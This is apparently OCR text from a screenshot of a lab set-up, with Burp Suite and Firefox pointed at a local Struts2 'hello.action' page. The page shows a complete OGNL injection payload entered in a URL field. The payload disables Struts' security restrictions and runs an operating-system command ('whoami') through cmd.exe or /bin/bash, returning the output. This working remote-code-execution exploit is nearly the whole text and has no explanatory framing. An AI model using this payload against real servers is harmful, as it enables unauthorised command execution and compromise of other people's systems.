 Burp Suite Community E...
Hello - Mozilla Firefox
12:21 下午
EN
Hello - Mozilla Firefox
Hello
192.168.15.130:8080/hello.action
Your url: root
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit